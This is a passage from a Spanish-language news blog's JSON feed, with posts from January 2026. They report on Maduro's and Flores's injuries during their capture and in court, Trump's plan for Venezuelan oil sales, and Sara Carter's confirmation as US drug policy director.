normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELesiones\n«leves»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl parecer, Cilia Flores resultó herida tras golpearse\nla cabeza mientras huía junto a su marido. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y Flores corrieron e intentaron esconderse\ndetrás de una pesada puerta de acero dentro de su complejo, pero el marco de la\npuerta era bajo y se golpearon la cabeza al intentar escapar, según informaron\nlos funcionarios. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOperadores de la Fuerza Delta de Estados Unidos los\ndetuvieron y les brindaron los primeros auxilios tras ser extraídos del\ncomplejo, según las fuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y su esposa comparecieron ante el tribunal el\nlunes con lesiones visibles y el abogado de Flores declaró al juez que ella\n«sufrió lesiones importantes» durante su secuestro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Además, se cree que podría tener una fractura o un\nhematoma grave en las costillas», aseguró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl letrado solicitó una radiografía y una evaluación\nfísica completa para garantizar su salud en el futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la audiencia, Flores se tambaleó y agachó la\ncabeza en ocasiones y Maduro tuvo dificultades para sentarse y levantarse en\nalgunos momentos, según reporteros presentes en la vista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos bocetos de Flores en la sala la mostraban con\nvendas en la cabeza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, los funcionarios del gobierno que\ninformaron a los legisladores describieron la lesión en la cabeza de Flores\ncomo leve, según informaron fuentes a CNN.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAgentes\nheridos en un tiroteo con la seguridad de Maduro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos miembros de la Fuerza Delta resultaron también\nheridos durante la operación como resultado de un gran tiroteo que se desató\ncon una fuerza cubana de reacción rápida estacionada cerca del complejo de\nMaduro, según los funcionarios del gobierno. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos soldados fueron alcanzados por balas y metralla,\npero sus heridas no ponen en peligro su vida y se espera que se recuperen por\ncompleto, reiteraron los funcionarios. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y su esposa permanecen encarcelados en Nueva\nYork, donde han sido puestos a disposición de un juez federal acusados de\nvarios delitos relacionados con el narcotráfico de los que se han declarado\ninocentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2788718874058511597\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tratando-de-escapar-nicolas-maduro-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2788718874058511597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2788718874058511597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tratando-de-escapar-nicolas-maduro-y.html","title":"Tratando de escapar Nicolás Maduro y Cilia Flores sufren lesiones leves durante operativo de captura de Estados Unidos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s72-c\/maduro%20ciliaesposados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7981150242558099887"},"published":{"$t":"2026-01-07T07:00:00.000-04:00"},"updated":{"$t":"2026-01-07T08:27:35.504-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump dice controlará el dinero de la venta del petróleo venezolano en el mercado estadounidense para beneficio del pueblo andino "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/s1200\/RIC4KEJWKFC45POFY7CUK7KJME.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/w640-h426\/RIC4KEJWKFC45POFY7CUK7KJME.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (7 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003EEl presidente de EE.UU., Donald Trump, aseguró el martes que el Gobierno de Venezuela, ahora dirigido por la presidenta encargada, Delcy Rodríguez, está dispuesto a entregarles de 30 a 50 millones de barriles de petróleo que será vendido en el mercado estadounidense.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp id=\"m6166-6165-6167\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl mandatario calificó en una publicación de Truth Social los millones de barriles como «petróleo de alta calidad y autorizado en los Estados Unidos».\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6171-6170-6172\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump agregó que él será el encargado de controlar el dinero de la venta del petróleo en el mercado local «para garantizar que se utilice en beneficio del pueblo venezolano y de Estados Unidos».\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6176-6175-6177\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa decisión de Washington de acceder al petróleo venezolano se produce después de la captura del presidente Nicolás Maduro el 3 de enero, en una operación militar en Caracas y sus alrededores que ha dejado más de cincuenta muertos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6181-6180-6182\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe acuerdo con el republicano, será el Departamento de Energía, dirigido por el secretario Chris Wright, quien ejecutará el plan de extracción del crudo de forma inmediata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6186-6185-6187\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos entre 30 y 50 millones de barriles serán transportados en buques de almacenamiento directamente a los muelles de descarga de Estados Unidos, finalizó Trump, que no concretó un marco temporal para la entrega del crudo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6191-6190-6192\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl anuncio del mandatario sucede 24 horas después de que Delcy Rodríguez, vicepresidenta de Maduro, tomara el poder en Venezuela de forma provisional como presidenta encargada tras su captura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6196-6195-6197\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Administración Trump la reconoció de entrada como su interlocutora y le reclamó «acceso total» al crudo y a otros recursos venezolanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6201-6200-6202\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWashington también ha asegurado que Rodríguez está «cooperando», mientras que la presidenta encargada se ha mostrado dispuesta a trabajar en una agenda conjunta sin dejar de reclamar el regreso de Maduro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6206-6205-6207\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVenezuela posee las mayores reservas de crudo del mundo, pero diversos expertos han señalado que su producción está muy por debajo de su potencial debido a años de sanciones y falta de inversión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6206-6205-6207\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas grandes petroleras estadounidenses, como Chevron y ExxonMobil, han mostrado interés en reactivar la industria bajo control estadounidense, viendo la operación como una oportunidad para expandir sus negocios y asegurar suministro de crudo de alta calidad.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7981150242558099887\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-dice-controlara-el-dinero-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7981150242558099887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7981150242558099887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-dice-controlara-el-dinero-de-la.html","title":"Trump dice controlará el dinero de la venta del petróleo venezolano en el mercado estadounidense para beneficio del pueblo andino "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/s72-w640-h426-c\/RIC4KEJWKFC45POFY7CUK7KJME.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3018719854859142271"},"published":{"$t":"2026-01-07T06:50:00.000-04:00"},"updated":{"$t":"2026-01-07T08:27:24.242-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sara Carter, experta en cárteles se convierte en la primera mujer en liderar la política nacional de control de drogas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s276\/sara%20carter.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"276\" data-original-width=\"183\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s1600\/sara%20carter.jpg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003En una votación de 52 a 48, el Senado de los\nEstados Unidos confirmó a Sara Carter como la décima directora de la Oficina de\nPolítica Nacional de Control de Drogas de la Casa Blanca, un puesto también\nconocido como el \"Zar de las Drogas\". La directora Carter fue\nnominada por el presidente Trump para ayudar a liderar la lucha de la\nadministración contra las drogas ilícitas y los cárteles de la droga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, una declaración de la directora Carter\nsobre su confirmación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMe siento honrado y agradecido de unirme a la\nAdministración del Presidente Trump como Director de la Oficina de Política\nNacional para el Control de Drogas. Como Director de la ONDCP, trabajaré\nincansablemente para lograr un Estados Unidos seguro y saludable, donde una\nvida libre de drogas sea la norma imperante. Este es un punto de inflexión para\nnuestra nación. El Presidente Trump prioriza al pueblo estadounidense. Bajo su\nliderazgo, reafirmaremos nuestro derecho fundamental a una vida sana.\nExigiremos cuentas a los narcoterroristas que violan este derecho, participando\nen el envenenamiento deliberado de decenas de miles de estadounidenses cada\naño. Ya no matarán a nuestras familias, amigos, vecinos e incluso a nuestros\nniños con impunidad. Al mismo tiempo, me aseguraré de que cada padre, familiar\ny niño cuente con los recursos necesarios para prevenir y combatir la adicción.\nApoyaré a nuestros valientes agentes del orden y a cada familia que haya\nperdido a un ser querido por sobredosis de drogas. Esta es mi promesa al pueblo\nestadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl director Carter aporta al ONDCP un amplio\nconocimiento y experiencia de campo, habiendo trabajado como periodista de\ninvestigación exponiendo a los cárteles y mapeando las rutas del tráfico de\ndrogas a lo largo de la frontera entre Estados Unidos y México. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3018719854859142271\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sara-carter-experta-en-carteles-se.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3018719854859142271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3018719854859142271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sara-carter-experta-en-carteles-se.html","title":"Sara Carter, experta en cárteles se convierte en la primera mujer en liderar la política nacional de control de drogas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s72-c\/sara%20carter.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6111939708713521979"},"published":{"$t":"2026-01-07T06:45:00.001-04:00"},"updated":{"$t":"2026-01-07T08:33:12.377-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Mensaje presidencial de Trump: \"Por séptimo mes consecutivo “la Patrulla Fronteriza no ha liberado a ningún indocumentado”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s278\/patrullita%20fronteriza.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"278\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s1600\/patrullita%20fronteriza.jpg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan 